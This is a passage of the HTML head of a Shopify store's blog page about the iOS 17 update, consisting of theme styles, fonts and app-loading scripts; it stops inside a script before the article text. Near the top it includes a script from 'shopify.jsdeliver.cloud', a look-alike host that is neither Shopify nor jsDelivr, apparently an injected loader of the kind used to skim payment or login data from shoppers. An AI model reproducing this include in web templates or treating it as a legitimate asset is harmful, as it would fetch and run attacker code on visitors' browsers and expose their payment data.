

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/en-fr/blogs/news/the-ios-17-update-a-revolution-in-your-pocket
body_size: 35016
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/en-fr/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      The iOS 17 Update: A Revolution in Your Pocket
 &ndash; Gravgoods</title>

    
      <meta name="description" content="Just when you think your iPhone can&#39;t possibly get any better, Apple launches the iOS 17 update, forever changing the way we interact with our handheld devices. iOS 17 has upped the ante and offers an impressive suite of new features and capabilities that will make your digital life more convenient, enjoyable, and secu">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/en-fr/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<meta property="og:title" content="The iOS 17 Update: A Revolution in Your Pocket">
<meta property="og:type" content="article">
<meta property="og:description" content="Just when you think your iPhone can&#39;t possibly get any better, Apple launches the iOS 17 update, forever changing the way we interact with our handheld devices. iOS 17 has upped the ante and offers an impressive suite of new features and capabilities that will make your digital life more convenient, enjoyable, and secu"><meta property="og:image" content="http://gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/articles/GravGoods-29.jpg?v=1697055532">
  <meta property="og:image:width" content="3936">
  <meta property="og:image:height" content="2624"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The iOS 17 Update: A Revolution in Your Pocket">
<meta name="twitter:description" content="Just when you think your iPhone can&#39;t possibly get any better, Apple launches the iOS 17 update, forever changing the way we interact with our handheld devices. iOS 17 has upped the ante and offers an impressive suite of new features and capabilities that will make your digital life more convenient, enjoyable, and secu">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-fr/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/blogs/news/il-ios-17-aggiornamento-una-rivoluzione-in-tasca">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/blogs/news/il-ios-17-aggiornamento-una-rivoluzione-in-tasca">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/blogs/news/the-ios-17-update-a-revolution-in-your-pocket">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FR&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.86584575"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"a8df4ce3-77ac-493f-b67a-4be89ac7cde2-1768951804","pageurl":"gravgoods.com\/en-fr\/blogs\/news\/the-ios-17-update-a-revolution-in-your-pocket","s":"articles-560154771618","u":"5cc12cd335db","p":"article","rtyp":"article","rid":560154771618};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?v=1809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
